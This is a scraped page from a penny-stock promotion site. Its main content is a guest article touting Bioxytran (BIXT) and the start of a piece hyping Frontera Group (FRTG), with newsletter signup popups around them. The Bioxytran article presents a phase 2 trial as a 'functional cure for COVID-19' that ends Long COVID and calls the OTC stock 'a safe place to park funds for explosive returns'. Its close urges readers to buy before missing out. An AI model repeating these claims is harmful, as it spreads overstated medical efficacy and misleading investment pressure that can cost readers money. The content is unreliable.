	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/pasja1000-6355831/">pasja1000</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41978&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis\/&quot;,&quot;postId&quot;:41978,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Bioxytran (OTCMKTS: BIXT) Peer-Review Published Showing Functional Cure for COVID-19</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">March 28, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/chris-meeks/" title="Posts by Chris Meeks" rel="author">Chris Meeks</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1330" height="767" src="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png 1330w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-300x173.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-1024x591.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-768x443.png 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_40559" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><span style="font-weight: 400;">On the cusp of a cure for COVID, one of the most promising yet under-the-radar biotech stocks on the OTC is generating much well-deserved buzz in the scientific community and is poised to go viral.</span></p>
<p><span style="font-weight: 400;">Bioxytran Inc. (OTCMKTS: BIXT) over the weekend had their phase 2 top-line results published in the peer-reviewed journal “Vaccines.” There is a not-so-subtle tinge of irony in that name because while their drug is nothing like a vaccine, there is no doubt about its efficacy– 100% PCR negative rate by day 7 versus 6% in placebo.  The </span><a href="https://www.mdpi.com/2076-393X/11/4/731"><span style="font-weight: 400;">medical journal article</span></a><span style="font-weight: 400;"> was titled “</span><i><span style="font-weight: 400;">An Oral Galectin Inhibitor in COVID-19 &#8211; A Phase 2 Randomized Controlled Trial</span></i><span style="font-weight: 400;">.” This is a landmark journal article because – until now – only one other drug, Harvoni, had equaled a 100% responders rate in the past decade.  Harvoni ultimately ended up being a cure for Hepatitis C Virus.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png"><img loading="lazy" decoding="async" class="wp-image-40560 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png" alt="" width="800" height="560" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-768x537.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png 786w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">At this point in Bioxytran’s drug development pipeline, it essentially has a functional cure for COVID-19 that simply needs a pivotal phase 3 trial to show the true extent of their discovery.  Their drug is a galectin antagonist, which neutralizes the now infamous spike proteins by placing a carbohydrate sheath over the spikes making attachment to the cell impossible. The carbohydrates binding grip is so tight on the virus that it carries it around in the blood until it is eventually filtered out by the liver and excreted. </span></p>
<p><span style="font-weight: 400;">If solving the pandemic wasn’t enough, the company recently reported that </span><a href="https://www.bioxytraninc.com/press-releases/prolectin-m-demonstrates-significant-activity-against-influenza-and-respiratory-syncytial-virus"><span style="font-weight: 400;">in vitro studies</span></a><span style="font-weight: 400;"> suggest the drug would be effective in Influenza and RSV.  Yet despite the fact that this one drug could seemingly end upper respiratory infections, which most of us refer to as a “common cold,” it has a nominal market cap of just $50 million.       </span></p>
<p><span style="font-weight: 400;">For the past three months, BIXT has been teasing this peer-reviewed article as a catalyst and a major value inflection point for the company. Despite that, investors haven’t gotten the hint, and have been steadily selling into this inflection point. Even though the company has yet to report it in a press release, the scientific community is understandably going crazy over it. Investors, however, are seemingly oblivious to the viral traffic and simply not paying attention to the sheer magnitude of the discovery–a functional cure for COVID and the methodology to seemingly combat any virus.  </span></p>
<p><span style="font-weight: 400;">One of the reasons peer review is so important for a biotech is that major media outlets won’t touch the science without it. With its publication, this article means that BIXT now has an opportunity to tell its story on network media. The biggest risk that investors now face in BIXT is FOMO, driven by an unexpected media appearance that ushers unbridled buying into the name and leaves tepid investors chasing up.   </span></p>
<p><span style="font-weight: 400;">If the article itself wasn’t enough, their peer-reviewed article was picked up by a major biotech influencer on Twitter, quickly garnering more than 100k hits.  The influencer, Chris Turnbull, summarized the article highlighting key points like the rapid viral clearance in 3 days through entry inhibition and suggested the ideal use is when you know you were exposed. He hammered the point that ProLectin-M was for standard-risk patients and that Paxlovid was for high-risk groups with at least one medical condition.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png"><img loading="lazy" decoding="async" class="wp-image-40561 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png" alt="" width="800" height="552" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-768x531.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png 880w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">This discovery changes the COVID landscape permanently.  Multi-billion dollar antiviral drugs like Paxlovid and Lagevrio can&#8217;t hold a candle to the viral clearing power of BIXT’s galectin antagonist. Looking at the Twitter account of BIXT Chief Commercial Officer Michael Sheikh, it’s clear that there are some ongoing discussions with big pharma that have </span><a href="https://twitter.com/MikeSheikh2/status/1640196867379310592?s=20"><span style="font-weight: 400;">not yielded any fruit</span></a><span style="font-weight: 400;">. But big pharma may not be their only option. BIXT has also said they are looking to partner with companies with large cash balance sheets.  Both galectin antagonist companies Galectin Therapeutics (NASDAQ: GALT) and Galecto Bioscience (NASDAQ: GLTO) fit the profile and are the subject of a number of relatively </span><a href="https://twitter.com/search?q=%24GALT%20%24GLTO&amp;src=typed_query"><span style="font-weight: 400;">supportive tweets</span></a><span style="font-weight: 400;"> by Sheikh.  Sleuthing Sheikh’s LinkedIn profile reveals hardcore evidence of that sort of dealmaking with clusters of top executives in certain companies and networking, which suggests significant activity among their larger Galectin-focused peers.  In an emerging growth interview, the CCO did say that he got a lot of business cards and was networking.      </span></p>
<p><span style="font-weight: 400;">There exists a huge chasm between the current market cap and what it ought to be given that it successfully completed a phase 2 and nailed the endpoint with a perfect score. The CCO described in an Emerging Growth </span><a href="https://www.youtube.com/watch?v=p0yOyv0fXJE&amp;t=117s"><span style="font-weight: 400;">video</span></a><span style="font-weight: 400;"> how valuations work and a number of comparables in the $500 million range for a number of disease indications that BIXT is developing.  The stock has a very tiny float of 19 million with an OS of 123 million.  This represents a float of 15% and insiders own over 60%.  There is no dilution from the convertible notes as they have company-friendly terms that allow up to 5% conversion into restricted common stock. In an Emerging Growth interview a couple of months ago, the CCO acknowledged the stock’s current challenge, indicating a legacy seller was responsible for half the daily volume and was almost gone. In early March after a </span><a href="https://www.zerohedge.com/news/2023-03-07/sick-jabs-and-rebounds-breakthrough-antiviral-flushes-out-multiple-viruses"><span style="font-weight: 400;">ZeroHedge</span></a><span style="font-weight: 400;"> article was published, the stock went on a record run to $1.05 in a matter of minutes before short forces brought it back down. On March 7th it looks like the seller ran out of inventory for the day and the demand just lifted the stock price allowing it to go through a short period of natural price discovery.  The long-term legacy seller seems to be at the end of his block, which means any news announcement could push the stock higher.    </span></p>
<h2><b>Low-Risk Explosive Reward Profile</b></h2>
<p><span style="font-weight: 400;">There is no doubt that BIXT has incredible potential yet the stock continues to languish. With the anemic volume, it&#8217;s very difficult to diagnose what the root cause is for the disconnect from the comparable valuations established by big pharma in the $500 million region and BIXT’s current $50M cap. If one article that generated a little bit of buying pushed it to the brink of explosiveness, perhaps there is more stock from this legacy seller that is still controlling the narrative.  </span></p>
<h2><b>Upcoming Catalysts</b></h2>
<p><span style="font-weight: 400;">For the investor with a longer-term view, BIXT represents a safe place to park funds for explosive returns.  The upcoming catalysts are a dosing of patients in India for the dose optimization trial, a potential IND from the FDA, and of course, the announcement of the peer-reviewed journal article.  While it&#8217;s uncertain which catalyst will send the stock into overdrive it&#8217;s abundantly clear this is one of the most undervalued stocks in OTC.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg"><img loading="lazy" decoding="async" class="wp-image-40562 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg" alt="" width="800" height="549" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-1024x704.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-768x528.jpg 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg 1048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Pound-for-Pound Comparison of Paxlovid and PLM</b></h2>
<p><span style="font-weight: 400;">Paxlovid also helped lower the length of time people with underlying medical conditions were infectious.  However, Paxlovid is not a very effective drug and is walking a tightrope with respect to its approval as more and more real-world data reveals their </span><a href="https://www.cureus.com/articles/126664-paxlovid-induced-tacrolimus-toxicity-in-the-treatment-of-covid-19-a-case-report#!/"><span style="font-weight: 400;">toxicity</span></a><span style="font-weight: 400;">.  </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png"><img loading="lazy" decoding="async" class="wp-image-40563 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png" alt="" width="799" height="309" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-1024x397.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-768x297.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png 1123w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<p><span style="font-weight: 400;">Here is a chart capture from the company&#8217;s latest scientific webinar that shows a side-by-side comparison for illustrative purposes.  The charts show that Paxlovid can barely turn 30% of the patients PCR negative by day 20 whereas a majority of the PLM patients were PCR negative on day 3.  This is an absolute game-changer in controlling the pandemic.  The other thing that this peer-reviewed journal highlighted is that the symptoms were eliminated and without those symptoms, people were unlikely to develop Long COVID.  It&#8217;s very reasonable to believe that PLM stops Long COVID due to its mechanism of action as well as the fact that it appeared to eliminate symptoms in this trial, as seen in the picture below.  While it&#8217;s nice that Paxlovid stops hospitalization and death, PLM takes it to a new level by making you feel better faster and eliminating the risk of Long COVID.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png"><img loading="lazy" decoding="async" class="wp-image-40564 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png" alt="" width="800" height="789" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-80x80.png 80w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-45x45.png 45w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png 599w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Investment Summary</b></h2>
<p><span style="font-weight: 400;">Bioxytran is not only sitting on a solution for COVID and a possible end to the pandemic, but it appears they can also treat Long COVID and a number of viruses.  All this information is out there in the public domain and investors seem to be sitting on their hands waiting for something more to happen.  It&#8217;s unclear what that trigger will be.  Will it be a video interview on major media? Will it be the IND announcement from the FDA? Or will it be an explosion of XBB1.16 cases in India whereby they fast-track the PLM development in the country?  Whatever the catalyst, the risk/ reward scenario on BIXT is one of the best in all of the OTC.  The small float coupled with the lack of an S-1 on file eliminating the risk of immediate dilution bodes well for either a long-term or medium-term investor.  </span></p>
<p><span style="font-weight: 400;">Investors need to ask themselves if they could have invested in penicillin knowing the impact it was going to have last century would they have dived in?  Investors are facing a similar scenario with PLM.  This is perhaps the biggest antiviral discovery of the century which amounts to a functional cure for COVID and possibly other viruses.  Will investors stay on the sideline because some grumpy shareholder is selling not allowing immediate price discovery or will they step up to secure their place in history?  Time will tell, but what is certain is that PLM will save an immeasurable amount of lives and take away untold suffering if it can navigate its way to regulatory approval. But while BIXT may be curing Covid, there is still only one cure for FOMO. Investors would do well to stop waiting on the sidelines to enter or affirm their positions before this game-changing anti-viral goes viral.     </span></p>
<p><span style="font-weight: 400;"><b><i>Disclosure:</i></b><i> MicroCap Daily and its owners do not have a position in the stocks posted and have posted this article for free without editorial input. This article was written by a guest contributor and solely reflects his opinions.</i>     </span></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_40559&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19\/&quot;,&quot;postId&quot;:40559,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
												<h1 class="mvp-post-title left">Frontera Group Inc (OTCMKTS: FRTG) Breakout as Co Commences Commercial Sales of Immersient Following IntelliMedia Networks IP Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">August 26, 2022</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="300" height="230" src="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1-150x115.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_38000" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Frontera Group Inc (OTCMKTS: FRTG) is making an explosive move northbound in recent trading and is currently under heavy accumulation but still unnoticed by most investors. This is changing quickly as some heavy hitters have jumped on FRTG. The Company is only trading for a $2.7 total valuation with a float of just 3,280,000 FRTG is an SEC filer looking to uplist to OTCQB with a 10k coming out any day. From current levels FRTG has a lot of room to grow. Recently Frontera signed a marketing agreement with Long Side Ventures LLC, following an earlier marketing agreement with Stephen Steen on April 27, 2022.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. Frontera brought on business execs Teodros Gessesse and Darshan Sedani.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
